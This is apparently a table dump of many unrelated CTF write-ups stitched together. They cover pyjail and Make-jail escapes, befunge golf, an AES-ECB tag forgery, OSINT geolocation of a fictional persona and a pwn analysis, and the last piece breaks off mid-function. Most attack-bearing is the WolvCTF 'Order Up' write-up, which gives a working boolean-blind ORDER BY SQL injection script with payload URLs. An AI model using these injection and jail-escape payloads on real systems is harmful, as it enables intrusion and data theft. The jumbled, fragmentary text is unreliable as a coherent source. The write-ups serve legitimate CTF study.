text_chunk
stringlengths 151
703k
|
|---|
**[Forensics - Urgent](https://cybersecmaverick.medium.com/htb-cyber-apocalypse-ctf-2024-forensics-16f4c9af5c47#f2a4)**
https://cybersecmaverick.medium.com/htb-cyber-apocalypse-ctf-2024-forensics-16f4c9af5c47#f2a4 |
This is a simple jail break challenge that uses python's `eval()` evaulate the command given from the input. We are given the following source code for the jail:
```python#!/usr/local/bin/pythonimport timeflag="pearl{f4k3_fl4g}"blacklist=list("abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ~`![]{},<>/123456789")def banner(): file=open("txt.txt","r").read() print(file)def check_blocklist(string): for i in string: if i in blacklist: return(0) return(1)def main(): banner() cmd=input(">>> ") time.sleep(1) if(check_blocklist(cmd)): try: print(eval(cmd)) except: print("Sorry no valid output to show.") else: print("Your sentence has been increased by 2 years for attempted escape.")
main()```
We can see the blacklist is restricting the use of all characters of the format `\w` and `\d` along with a few special characters. The shortest path to the flag would be to have it execute `print(flag)` but this doesn't pass the filter. Lucky for us, Python will normalize fonts so we can pass in the characters in italics and this will bypass the filter. This site can be used to generate italicized text <https://lingojam.com/ItalicTextGenerator>
```bash┌──(kali㉿kali)-[~]└─$ nc dyn.ctf.pearlctf.in 30017ooooooooo. oooooooooooo .o. ooooooooo. ooooo `888 `Y88. `888' `8 .888. `888 `Y88. `888' 888 .d88' 888 .8"888. 888 .d88' 888 888ooo88P' 888oooo8 .8' `888. 888ooo88P' 888 888 888 " .88ooo8888. 888`88b. 888 888 888 o .8' `888. 888 `88b. 888 o o888o o888ooooood8 o88o o8888o o888o o888o o888ooooood8
>>> ?????(????)pearl{it_w4s_t00_e4sy}None```
FLAG: `pearl{it_w4s_t00_e4sy}` |
**[Reverse - PackedAway](https://medium.com/@cybersecmaverick/htb-cyber-apocalypse-ctf-2024-reversing-d9eb85c59ca9#1306)**
https://medium.com/@cybersecmaverick/htb-cyber-apocalypse-ctf-2024-reversing-d9eb85c59ca9#1306 |
## Solution:
Now what we need to do is to find another social media account of the WOLPHV group.
Starting with Facebook, and I found it quite easily:
Accessing the group, I noticed that some posts are not very relevant. What caught my attention is a post with a video: https://www.facebook.com/groups/921721029413388/posts/921722342746590/
After watching the entire video and looking up at the browser tabs, I found a Discord invite link, but it's using the wrong domain: ``discord.com/UbeJPeBT``
We need to correct it to https://discord.gg/UbeJPeBT to make it valid.
If you're new to Discord, they've also posted a helpful guide in the Facebook group.
Access Discord, we will obtain the Flag:
### Flag: ``wctf{r0t_52_w0ulD_b3_cr4zy_fRfr}`` |
> WOLPHV sent me this file. Not sure what to comment about it
We download a jpg file. If we examine the jpg file with Exiftool, we will find the flag in the comment section.

```wctf{h1dd3n_d4t4_n0T_s0_h1dD3N}``` |
## Solution:
In Discord, we have the following conversation:
So, to find p1nesh4dow48's house, we'll need to pinpoint the location of the building in this image:
Upon analyzing the contents of the image, I noticed a signboard with the following text:``PINE RIDGE VISITOR PARKING ONLY``Start searching for ``Pine Ridge Apartments`` on Google Maps, and I received a lot of results
But we have a valuable clue in the challenge: ``WOLPHV I: Reconnaissance``, which is the leader of this group in Michigan. So I narrowed down the search area to Michigan.
Luckily, I skipped over many apartments in the center, I noticed the only apartment located at the top of Michigan named ``Pine-Ridge Apartments`` When I accessed it and browsed with Google Street View andddd BINGO!!! I found the right place.
B/c only the last three digits after the comma need to be determined, it's quite easy to get the flag:
### Flag: ``wctf{46.546,-87.388}`` |
# Main Idea
This challenge outputs 2 numbers. N and e(always 65537).Than waits for input(hex string that length is devides to 256).Our goal is to generate payoad that after proceessing by server outputs the hash that is zero hexstring(00 * 256)
# Reverse the code
1) Just creates hash object, waits for user input, validates the input 
3) Generates the hash, than checks if hash is fully zero sends the flag 
## Lets reverse the hash class and its methods that generates the hash
4) Firstly it devides our input srting to blocks containing 256 bytes

5) Then simply validates that this block is not even seen here, also converts the bytes to integer, than generates data by modular exponentiation operation pow(data, self.e, self.N), than again converts to bytes and returned to next operation

6) Next operation is custom xor function, it just xors current block with current _state(class attribute itially it is 00 * 256). Then xored value return to current _state. And loops over all blocks provided from input.


# Conclusion of reverse
After reversing the code we can now understand that main steps1) Devides our input into blocks by 256 bytes2) Each block calculates modular exponentiation than converts to bytes and xores with previous state and stores it to state
# Solution ([script](/IrisCTF/dhash/generate_payload.py))
Knowing that we can generate payload with three blocks, that after xor operations generate zero hash
I have written [script](/IrisCTF/dhash/generate_payload.py) that generate three blocks, third block is xored value of first two. And thats it

Also one steps, we cannot upload this payload because we know that our payload goes throw modular exponentiation operation, so we can predict that by function

Also in input we need to separate out bytes in hex format

An thats it, save payload to file

Boom! Get the flag
 |
# Misc: befuddled3solver: [Pr0f3550rZak](https://github.com/Pr0f3550rZak) writeup-writer: [L3d](https://github.com/imL3d) ___**Author:** doubledelete **Description:**> hope you're good at golf
**files (copy):** [befunge.py](https://github.com/C0d3-Bre4k3rs/WolvCTF2024-Writeups/blob/main/befuddled3/files/befunge.py), [challenge.py](https://github.com/C0d3-Bre4k3rs/WolvCTF2024-Writeups/blob/main/befuddled3/files/challenge.py)
In this challenge we receive a befunge compiler, with the Flag in the top of the stack. We need to write befunge code under some restrictions, and get the flag.
## Solution
I won't bother you much... It's the same as [the last one](https://github.com/C0d3-Bre4k3rs/WolvCTF2024-Writeups/tree/main/befuddled2), but we have less characters to work with. Our solution still applies :0 A wild flag appeared!? `wctf{truly_th3_b3fung3_m4st3r_n0w}` |
# Misc: befuddled1solver: [Pr0f3550rZak](https://github.com/Pr0f3550rZak) writeup-writer: [L3d](https://github.com/imL3d) ___**Author:** doubledelete **Description:**> it seems yall enjoyed the befunge challenges, here's more > i've been doing a little too much code golf recently...
**files (copy):** [befunge.py](https://github.com/C0d3-Bre4k3rs/WolvCTF2024-Writeups/blob/main/befuddled1/files/befunge.py), [challenge.py](https://github.com/C0d3-Bre4k3rs/WolvCTF2024-Writeups/blob/main/befuddled1/files/challenge.py)
In this challenge we receive a befunge compiler, with the Flag in the top of the stack. We need to write befunge code under some restrictions, and get the flag.
## Solution
Before starting to tackle this challenge, we need to know firstly what is Befunge. Befunge is a two-dimensional esoteric programming language invented in 1993 by Chris Pressey with the goal of being as difficult to compile as possible. The code is laid out on a two-dimensional grid of instructions, and execution can proceed in any direction of that grid - we can see this being implemented in the source file.[[1](https://esolangs.org/wiki/Befunge)] In this challenge we are asked to input the Befunge code to be compile, with a limit for 16 characters. After a quick glace of the syntax, we find how to create a loop, and pop the stack. This is the result: `>,<`
`>` - means increment program counter. `,` - means pop the stack. `<` - decrement program counter. And we get the flag: `wctf{my_s0lv3_l00k5_l1k3_4_cut3_f4c3_>,<}`. To the [next one](https://github.com/C0d3-Bre4k3rs/WolvCTF2024-Writeups/tree/main/befuddled2) ➡️ |
# Web: Order Up 1
This is a web challenge I created for the WolvSec club CTF event hosted March 2024.
## Description
I hope my under construction web site is secure.
Solving this will unlock a series of related challenges that ALL use the same challenge instance.
To find the first flag, find a way to view the text of the SQL query.
If you find some other flag, it will be related to one of the others in this series.
**Note:** Automated tools like sqlmap and dirbuster are not allowed (and will not be helpful anyway).
This challenge can have at most one instance **per team**.
There is a button that spins up an instance that runs for 60 mins. You can click it anytime to reset or restart the challenge instance.
# Based on Real Vuln
This challenge is based on a real-world vulnerability I found/reported as part of a responsible disclosure program. It is as close to the real thing as I could make it.
# Overview
When you open the challenge page, you see an HTML table listing a bunch of items like from a menu.
If you use a tool like Burp Suite, you will see this request is made to get the menu items in JSON format:

Notice the word "query" in the context path.
Maybe this does a database query of some kind.
# Initial Tampering
If you send this to Burp Repeater and then start tampering with the col1-4 parameters, you'll get this if you tamper with all 4 of them:
```Invalid column names provided```
However, if we tamper with the `order` parameter such as this (added single quote to the end):```GET /query?col1=category&col2=item_name&col3=description&col4=price&order=category,item_name'```
we get a response like:```500 Internal Server Error```
This is pretty good evidence that there is some type of injection possible in the `order` parameter.
When doing query research, I like to use: https://www.db-fiddle.com/
If I click **Load Example** on this page and enter a baby query with an ORDER BY clause and run it I get this:
If you are new to SQL, there are lots of online resources that can help you learn.
My current working assumption is that we can put anything we want as the value of the **ORDER BY** clause.
With a bit of googling, here are some possible resources to help:
https://portswigger.net/support/sql-injection-in-the-query-structure
https://pulsesecurity.co.nz/articles/postgres-sqli
There are LOTS of ways an attacker might go at this point. I'm just going to review how I iniitally approached it.
To start with, lets put this URL in our browser:
https://dyn-svc-order-up-ps28rtskmrv67quba0hu-okntin33tq-ul.a.run.app/query?col1=category&col2=item_name&col3=description&col4=price&order=category,item_name
This returns JSON ordered by category first, then item_name as espected.
Our first real injection is here:
```https://dyn-svc-order-up-ps28rtskmrv67quba0hu-okntin33tq-ul.a.run.app/query?col1=category&col2=item_name&col3=description&col4=price&order=case%20when%20(1=1)%20then%20category%20else%20item_name%20end```
This says, if **1=1** then order by **category**, otherwise by **item_name**.
The returned JSON is orderd by **category**.
If we change to this:```https://dyn-svc-order-up-ps28rtskmrv67quba0hu-okntin33tq-ul.a.run.app/query?col1=category&col2=item_name&col3=description&col4=price&order=case%20when%20(1=2)%20then%20category%20else%20item_name%20end```
since **1=2** is FALSE, the returned JSON is ordered by **item_name**.
Cool!
# DB Fingerprinting
At this point, I decided to use the trick we just learned to figure out what DB is being used here.
There are lots of resource online for this. Here's one: https://www.sqlinjection.net/database-fingerprinting/
The following uses `sqlite_version() = ''` as the BOOLEAN expression:```https://dyn-svc-order-up-ps28rtskmrv67quba0hu-okntin33tq-ul.a.run.app/query?col1=category&col2=item_name&col3=description&col4=price&order=case%20when%20(sqlite_version() = '')%20then%20category%20else%20item_name%20end```
This returns a 500.
This tells us this is not SQLITE.
**Note**: I always FIRST try something in DB fiddle using two different DBs to confirm the behavior before trying it against the challenge.
Try the same for `version() = ''
```https://dyn-svc-order-up-ps28rtskmrv67quba0hu-okntin33tq-ul.a.run.app/query?col1=category&col2=item_name&col3=description&col4=price&order=case%20when%20(version()=%27%27)%20then%20category%20else%20item_name%20end```
This does NOT crash.
However, several DB have a version() function.
More or less randomly looking online at the various functions that each DB offers, I came across the **system_user()** function in **MySQL**.
I tried it on the db fiddle page first to make sure I had the case/usage correct.
Then I tried it here:```https://dyn-svc-order-up-ps28rtskmrv67quba0hu-okntin33tq-ul.a.run.app/query?col1=category&col2=item_name&col3=description&col4=price&order=case%20when%20(system_user()=%27%27)%20then%20category%20else%20item_name%20end```
and got 500.
That tells me it is not **MySQL**.
In looking at **Postgres** functions I randomly found **pg_current_logfile()**
When I try it here:
```https://dyn-svc-order-up-ps28rtskmrv67quba0hu-okntin33tq-ul.a.run.app/query?col1=category&col2=item_name&col3=description&col4=price&order=case%20when%20(pg_current_logfile()=%27%27)%20then%20category%20else%20item_name%20end```
It does not crash!
That tells me it is for sure **Postgres**.
**Note**: The above process will be different for everyone and there is no perfect recipe for such DB fingerprinting.
# Exfiltration
Now that we know it is Posgres, we need a way to extract data.
We know we can put a boolean expression in our **case** statement and detect true/false based on the order of the returned JSON.
After some experimentation, I learned there is a better way. We can determine true/false based on a conditional error.
```https://dyn-svc-order-up-ps28rtskmrv67quba0hu-okntin33tq-ul.a.run.app/query?col1=category&col2=item_name&col3=description&col4=price&order=case%20when%20(1=1)%20then%20%27category%27%20else%20substr(%27a%27,1,-1)%20end```
This says, when 1=1, order by 'category', else order by subset('a',1,-1)
**Note**: category is in quotes now where it wasn't before. I learned this by first playing in db fiddle. Both true/false values have to be the same type.
If I give 1=2
```https://dyn-svc-order-up-ps28rtskmrv67quba0hu-okntin33tq-ul.a.run.app/query?col1=category&col2=item_name&col3=description&col4=price&order=case%20when%20(1=2)%20then%20%27category%27%20else%20substr(%27a%27,1,-1)%20end```
Then it crashes because -1 is not a legal parameter to substr().
There are LOTs of other ways to achieve conditional errors.
In fact, after much playing around, here is one I like better. Use this as the **else** and it will crash on **false**.
```''||query_to_xml('bad-query',true,true,'')```
The `''||` prefix coereces the xml to be a string. (again playing ahead of time in db fiddle helps)
Let's try to exfiltrate some information now.
I want to learn what version of Postgres is at play.
This query:```https://dyn-svc-order-up-ps28rtskmrv67quba0hu-okntin33tq-ul.a.run.app/query?col1=category&col2=item_name&col3=description&col4=price&order=case%20when%20(substr(version(),%201,%201)%3E=%27P%27)%20then%20%27category%27%20else%20%27%27||query_to_xml(%27bad-query%27,true,true,%27%27)%20end```
Has a **case** exprfession of `(substr(version(), 1, 1)>='P')`
This returns JSON.
If we change it to: `(substr(version(), 1, 1)>='Q')` it crashes.
This proves the first character of the `version()` function is 'P'!
If I wanted, I could manualy find each character but that is way too time consuming.
# Finding the Flag
Now that we have a way to exfiltrate, let's write some python.
After reviewing a bunch of Postgres functions, the one that returns the current query is: `current_query()`
So let's exfiltrate this.
Here is my solve script.
Note that it deviates a little from the above research due to multiple refinements.
Of note: it uses the `ascii()` function to avoid having to worry about avoiding special characters like single quote in the comparison.
```import osimport requests
URL = os.getenv('CHAL_URL') or 'https://dyn-svc-order-up-xzt52u0rhv6nh4eo2w0q-okntin33tq-uc.a.run.app/'URL = URL + '/query'
def tryUrl(expression): order = f"CASE WHEN ({expression}) THEN item_name ELSE ''||query_to_xml('bad-query',true,true,'') END" params = {'col1': 'item_name', 'order': order}
response = requests.get(URL, params=params, timeout=20) # print(response.status_code, response.text)
return 'Error' not in response.text
def probeValueAtOffset(value, charOffset):
lowGuessIndex = 1 highGuessIndex = 126
while lowGuessIndex < highGuessIndex: guessIndex = lowGuessIndex + (highGuessIndex - lowGuessIndex) // 2;
expression = f"ascii(substring({value}, {charOffset}, 1)) >= {guessIndex}" # print(expression)
if tryUrl(expression): if lowGuessIndex == guessIndex: return chr(guessIndex) lowGuessIndex = guessIndex else: highGuessIndex = guessIndex
return False
def runQuery(): value = """""" expression = """current_query()""" # expression = """version()""" offset = len(value) while True: offset += 1 nextChar = probeValueAtOffset(expression, offset) if not nextChar: return value value += nextChar print(value)
if 'wctf{' in value and '}' in value: print('SOLVED: ORDER_UP flag 1!') break
return value
value = runQuery()
print('-------------------------------------')if 'wctf{' not in value: print('FAILED to find flag 1')
```
This prints a new line for each found char. It ends with:```SELECT item_name from /*wctf{0rd3r_by_1nj3ct10n_1s_fun_09376523465}``` |
# Misc: made-sensesolver: [L3d](https://github.com/imL3d) writeup-writer: [L3d](https://github.com/imL3d) ___**Author:** doubledelete **Description:**> i couldn't log in to my server so my friend kindly spun up a server to let me test makefiles. at least, they thought i couldn't log in :P
**files (copy):** [app.py](https://github.com/C0d3-Bre4k3rs/WolvCTF2024-Writeups/blob/main/made-sense/files/app.py)
In this challenge we receive a site (and it's code), that allows us to write and execute a GNU Make recipe, with some restrictions. We need to bypass those restrictions and get the flag. Essentially, a Make jail.
## Solution
*This Challenge is the first challenge out of a series of 4 challenges.*
### Preview Before starting this challenge, lets examine the source code given. The web application we got receives the Make files `target`, and it's `content`. It checks each part against some regex pattern, and if it passes it builds and execute the following Makefile:```makeSHELL := /bin/bash.PHONY: TARGET
TARGET: flag.txt CONTENT``` Lets break this Makefile down:
`.PHONY: TARGET` - this part make sure each time the `make` command is being run, the recipe is executed. You can read more about in the [official documentation](https://www.gnu.org/software/make/manual/html_node/Phony-Targets.html) (its really good). `TARGET: flag.txt` - this defines a [recipe](https://www.gnu.org/software/make/manual/html_node/Recipes.html) - the target name is the input given by the user, and the dependecy is `flag.txt` - the flag! `CONTENT` - this is the recipe's content given by the user, that is then being run by in the shell. What shell? the shell defined in the first line of this Makefile, in this case `bash`. Then, it runs the makefile it created and shows us both `STDOUT` and `STDERR`. This makefile layout is the same, for all the following challenges.
### SolutionOn first glance, this challenge seems very easy (and it is, as it is the first one out of four). But, upon trying to send `cat flag.txt` (to get the flag) as the content we just get `no` in response. This is becasue the content is being checked to not contain the string `"flag"`:```pythonif re.search(r'flag', code): return 'no'``` We can easily bypass this with a simple string concatination: `cat "fla""g.txt"`. Bingo! we get the flag: `wctf{m4k1ng_vuln3r4b1l1t135}` To the [next one](https://github.com/C0d3-Bre4k3rs/WolvCTF2024-Writeups/tree/main/made-functional)! ;) |
# Misc: made-with-lovesolver: [L3d](https://github.com/imL3d) writeup-writer: [L3d](https://github.com/imL3d) ___**Author:** doubledelete **Description:**> the final makejail
**files (copy):** [app.py](https://github.com/C0d3-Bre4k3rs/WolvCTF2024-Writeups/blob/main/made-with-love/files/app.py)
In this challenge we receive a site (and it's code), that allows us to write and execute a GNU Make recipe, with some restrictions. We need to bypass those restrictions and get the flag. Essentially, a Make jail.
## Solution
*This Challenge is the fourth challenge out of a series of 4 challenges.*
This challenge is a combination of the second and third challanges in this series: 1. The shell we receive is `bash` the environment variable `$PATH` being empty. This means we don't have access to any binaries that reside in the serach directories specified by this evironemnt variables. Or, in short, no `cat` ?.2. The restrictions on the content are different, we are only allowed to use the special characters: `!@#$%^&*()[]{}<> `
This makes it really easy... just to combine the solution we gave in both those challenges: target name: `source` content: `$@ $<` ... We get the flag: `wctf{m4d3_w1th_l0v3_by_d0ubl3d3l3t3}`
## Afterthought
These challenges gave a unique spin on the regular bash jail challenges. They showcased the world of `make`, that aren't usually seen in this field (other than, of course, in the context of compiling your program). Further more, they used variadic parts of the Make lagnauge, which is a very powerful tool, and allowed the participants to learn them in a unique and memorable way. And, on a personal note, I liked those challenges since they allowed for my obsolet knowlege of `make` to be useful for once. I hope we see more of these challenges in the future (even though they are on the easier side ;) )
Happy coding, and thanks for reading! |
# Misc: made-functionalsolver: [L3d](https://github.com/imL3d) writeup-writer: [L3d](https://github.com/imL3d) ___**Author:** doubledelete **Description:**> the second makejail
**files (copy):** [app.py](https://github.com/C0d3-Bre4k3rs/WolvCTF2024-Writeups/blob/main/made-functional/files/app.py)
In this challenge we receive a site (and it's code), that allows us to write and execute a GNU Make recipe, with some restrictions. We need to bypass those restrictions and get the flag. Essentially, a Make jail.
## Solution
*This Challenge is the second challenge out of a series of 4 challenges.*
This challenge seems very similar to the previous one. It has few minor changes: 1. The shell we receive is `bash` the environment variable `$PATH` being empty. This means we don't have access to any binaries that reside in the serach directories specified by this evironemnt variables. Or, in short, no `cat` ?.2. The restrictions on the content are different, we are not allowed to use the escapte character, `\`.
This challenge is more of a `bash` jail than a `make` one - we need to figure out how to echo the content of a file only with the [bash builtins](https://www.gnu.org/software/bash/manual/html_node/Bash-Builtins.html). After looking at all the builtin commands we find the one that can help us in this case: `source`. Source will try to run the files content and parse it as shell commands - when it will fail it will print the error of the command he didn't find... which is our flag. Payload: `source flag.txt` Stderr output: `b'flag.txt: line 1: wctf{m4k1ng_f1l3s}: No such file or directory\nmake: *** [Makefile:5: all] Error 127\n' ` To the [next one](https://github.com/C0d3-Bre4k3rs/WolvCTF2024-Writeups/tree/main/made-harder)! ;) |
# KnightCTF 2024 Write-up

## WEB
### Web - Levi Ackerman
Given web-site
Chech standart directory, like `robots.txt`
Just visit `l3v1_4ck3rm4n.html`

FLAG:
KCTF{1m_d01n6_17_b3c4u53_1_h4v3_70}
### Web - Kitty

Check the source code and see the credentials for login page `username:password`
<html lang="en"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <title>Login Page</title> <link rel="stylesheet" href="/static/style.css"> </head> <body> <div class="container"> <h2>Login</h2> <form id="login-form" action="/login" method="POST"> <label for="username">Username</label> <input type="text" id="username" name="username" required> <label for="password">Password</label> <input type="password" id="password" name="password" required> <button type="submit">Login</button> </form> </div> <script src="/static/script.js"></script> </body> </html>
`script.js`
document.getElementById('login-form').addEventListener('submit', function(event) { event.preventDefault(); const username = document.getElementById('username').value; const password = document.getElementById('password').value; const data = { "username": username, "password": password }; fetch('/login', { method: 'POST', headers: { 'Content-Type': 'application/json' }, body: JSON.stringify(data) }) .then(response => response.json()) .then(data => { // You can handle the response here as needed if (data.message === "Login successful!") { window.location.href = '/dashboard'; // Redirect to the dashboard } else { // Display an error message for invalid login const errorMessage = document.createElement('p'); errorMessage.textContent = "Invalid username or password"; document.getElementById('login-form').appendChild(errorMessage); // Remove the error message after 4 seconds setTimeout(() => { errorMessage.remove(); }, 4000); } }) .catch(error => { console.error('Error:', error); }); }); 
Now, this is dashboard page, just use `cat flag.txt`

FLAG:
KCTF{Fram3S_n3vE9_L1e_4_toGEtH3R} |
# Crypto: tag-series-1solver: [N04M1st3r](https://github.com/N04M1st3r) writeup-writer: [L3d](https://github.com/imL3d) ___**Author:** retu2libc **Description:**> Don't worry, the interns wrote this one. **files (copy):** [chal.py](https://github.com/C0d3-Bre4k3rs/WolvCTF2024-Writeups/blob/main/tag-series-1/files/chal.py)
## Solution
### Preview
In this challenge we need to input a plaintext string and a guess to the last block of it's AES (ECB) encryption 3 times in a row - if one of those guesses match we get the flag: For each 3 attempts a new random key is generated (16 bytes). We need to submit an input that has to follow these requirements: - Be unique from the other previous tries- Be aligned blocks of 16 bytes If we can match the ouput of the last block of the AES encryption, and our plaintext-input has started with the string: `"GET FILE: flag.txt"` we get the flag. Otherwise, **the last block of the AES encryption is being shown to us.**
So, we basically need to find the output of a random AES encryption on our input.. How is that possible?! Especially when each input needs to be unique. We can't manipulate the output of a RANDOM encryption.. can we? Before we will showcase the solution, a basic understanding of how the `AES ECB` mode works is needed (the mode that is being used in this case), so we can properly try and exploit this algorithm and it's usecase. ### AES (ECB) mode
The Advanced Encryption Standard (AES) is a symmetric encryption algorithm that was established by NIST in 2001. It has five standard modes of operation, but here we give an overview of the simplest mode, ECB. While using ECB mode, the message is divided into blocks, and each block is encrypted separately with the given key, as shown in the image below:

For our purposes in the tag-series challenges, we don't really need to know much about the [Block Cipher algorithm](https://en.wikipedia.org/wiki/Block_cipher), apart from it being a *deterministic algorithm*, meaning that if we give it the same key and the same input, it will always give us the same output. ECB is the least recommended encryption mode, as it's main disadvantage is the lack of *cryptographic diffusion* - it can fail to hide data patterns between the text and the ciphertext.
### The exploit
Our goal is to find a way to find out what the last part of the block encryption will be for a certain payload, that is different from the ones that came before. This is only possible if we have sent some other payload beforehand, that has resulted in the same output that this payload will return - since we can't perdict the output of the Block Cipher Encryption itself. Putting it shortly: **We need to give two different payloads, that will result in the same last block of ciphertext.** This task is fairly easy, as none of the previous blocks in the AES (ECB) mode encryption, nor the amount of the previous blocks really affect the output of the blocks that come after it. This implies that as long as we keep the last block the unchanged, the result will be the same! Armed with this knowledge, we create the following script: ```pythonfrom pwn import *
HOST, PORT = 'tagseries1.wolvctf.io', 1337
FIRST_BLOCK = b'GET FILE: flag.t'LAST_BLOCK = b'xt' + b'give_me_flag:)'
conn = connect(HOST, PORT)
conn.recvuntil(b'== proof-of-work: disabled ==')
conn.sendline(LAST_BLOCK)conn.sendline(b'Irrelevant')
conn.readline()result = conn.readline()
conn.sendline(FIRST_BLOCK + LAST_BLOCK)conn.sendline(result)
flag = conn.recv()print(flag)
conn.close()```
This first gets the ciphertext output of the last block of our payload, then it adds another block before it, and receives the same result! Note, that the first block and the second block togther both create the requested string that should be at the start of the plaintext: `b'GET FILE: flag.t' + b'xt...'` We get the flag?: `wctf{C0nGr4ts_0n_g3tt1ng_p4st_A3S}` To the [next one](https://github.com/C0d3-Bre4k3rs/WolvCTF2024-Writeups/tree/main/tag-series-2) ➡️ |
## Solution:
Searching for this guy's name, I found his Tinder account: https://tinder.com/@luvh4ck573
Inside his photo, there's another hidden message: ``nathan-rizz-blog67945``
Looking at it I knew it was a username, but I didn't know which social media platform it belonged to.
I felt very stuck, but then I tried a different approach to searching, and I found something interesting on YouTube:https://www.youtube.com/results?search_query=nathaniel+rizz+blog
Reviewing this YouTube channel, there's only one video and no other useful information. Here is the link to the video: https://www.youtube.com/watch?v=ZEJdSXbglZs
Checking the archive page, there's an archive from March 14, 2024, but unfortunately, I couldn't access it :sob:
By a sudden thought, I searched the title of this video on Google hoping to find the account with the username ``nathan-rizz-blog67945``, and I also accidentally found an email address from the archive of the video on YouTube:
Besides that, you can use Google Web Cache to view it using this link: https://webcache.googleusercontent.com/search?q=cache:https://www.youtube.com/watch?v=ZEJdSXbglZs
Even though it will lead you to the current YouTube page, you can still view the page's source to get the email:
I used https://tools.epieos.com/(Ghunt) to got this guy's real name behind email address:I found this guy's Instagram account (same pfp as Google):https://www.instagram.com/nathaniel_sterling2/
So now we have two clues: one on Discord and one on InstagramSearching for "Subway" in Collingwood, Ontario, I found only 2 stores, and I found the one near "McDonald's":
There is still one missing: ``nathan-rizz-blog67945``Cuz I didn't have it so I guessed the result and accidentally found the right place is: ``King George Apartments``
### Flag: ``wctf{44.499,-80.228}`` |
# Misc: befuddled2solver: [Pr0f3550rZak](https://github.com/Pr0f3550rZak) writeup-writer: [L3d](https://github.com/imL3d) ___**Author:** doubledelete **Description:**> ok, that one mighta been a little too easy >.<
**files (copy):** [befunge.py](https://github.com/C0d3-Bre4k3rs/WolvCTF2024-Writeups/blob/main/befuddled2/files/befunge.py), [challenge.py](https://github.com/C0d3-Bre4k3rs/WolvCTF2024-Writeups/blob/main/befuddled2/files/challenge.py)
In this challenge we receive a befunge compiler, with the Flag in the top of the stack. We need to write befunge code under some restrictions, and get the flag.
## Solution
Before starting to tackle this challenge, we need to know firstly what is Befunge. Befunge is a two-dimensional esoteric programming language invented in 1993 by Chris Pressey with the goal of being as difficult to compile as possible. The code is laid out on a two-dimensional grid of instructions, and execution can proceed in any direction of that grid - we can see this being implemented in the source file.[[1](https://esolangs.org/wiki/Befunge)]
This channel has the same source, with minor restriction changes:1. We still have 16 character limit. 2. We can't use characters that manipulate the program counter directly. This means our old solution is now invalid. Instead we can craft the following program: ` 0_0..1_` This program iterates and prints the ascii values of the flag. Lets break it down: `0` - pushes 0 to the stack. `1` - pushes 1 to the stack. `_` - pops a value and changes the way the program will continue to move: set direction to right if value=0, set to left otherwise. `.` - Pop top of stack and output as integer.
The program flow will move back and fourth, while printing 2 character of the flag each time (and occasionally 0). I will leave the actuall execution flow of the program as an exercise to the reader (hehe!), since it's fairly simple, and it's late already here. Anyhow, we get the flag?! `wctf{4_0n3_l1n3_turn_0f_3v3nt5}` To the [next one](https://github.com/C0d3-Bre4k3rs/WolvCTF2024-Writeups/tree/main/befuddled3) ➡️ |
# WolvCTF 2024 Writeup (Team: L3ak, 4th Place)Competition URL: https://wolvctf.io/
## Game, CET, Matchin this challenge we are giving the following binary [chal](https://raw.githubusercontent.com/S4muii/ctf_writeups/main/wolvctf24/game_cet/chal) . No Dockerfile , no libc, no nothing.
so first of all let's try checksec
```sh[*] '/home/kali/ctfs/wolvctf/game_cet/chal' Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled```
well . we got full mitigations enabled . but who knows what's inside . let's poke inside now and see what it does.
```cint main(void){ ulong option; long in_FS_OFFSET; char *arg; undefined8 input_len; char buf [264]; long canary;
canary = *(long *)(in_FS_OFFSET + 0x28); arg = ""; setbuf(stdout,(char *)0x0); setbuf(stderr,(char *)0x0); while( true ) { puts("Select an option:"); puts("1. Serve"); puts("2. Lob"); puts("3. Taunt"); puts("4. Hear taunt"); printf("> "); input_len = read(1,buf,0xff); if (input_len == 0) break; buf[input_len + -1] = '\0'; option = strtol(buf,&arg,10); arg = arg + 1; printf("You selected %d\n",(int)option); if ((int)option == 0) { puts("Invalid selection!"); } else { (*(code *)ptrs[(int)option + -1])(arg); } } fwrite("Error reading input\n",1,0x14,stderr); ...}```
This is our main function . you can observe that we have 4 options and based on each one of those we get to choose a function to call from the vtable(ptrs) . one observation you might get is that there's no check on the return of `strtol` . whatever you give it it's gonna go and execute anything relative to the binary base including our beloved `GOT` . and here comes the other observation is that `strtol` will return a signed long . all subsequent operations on the `option` will also work with a signed number . with that we can go forward or backwards . this thing keeps getting better and better . now let's look at that vtable.
```c0x555555558020 <ptrs>: 0x0000555555555249 => swing 0x0000555555555287 => lob 0x00005555555552bc => taunt 0x0000555555555321 => hear_taunt```
now let's decompile them
```cint swing(void)
{ puts("You make a rough swing at your opponent"); printf("%p\n",banter); return 0;}
int lob(void)
{ puts("Alley-oop!"); banter = banter << 8; return 0;}
int taunt(char *string)
{ int num; char *local_banter;
local_banter = string; if (*string == '\0') { local_banter = "<INSERT BANTER HERE>"; } printf("You say to your opponent: \'%s\'\n",local_banter); num = atoi(local_banter); banter = banter | (long)num; return 0;}
void hear_taunt(void)
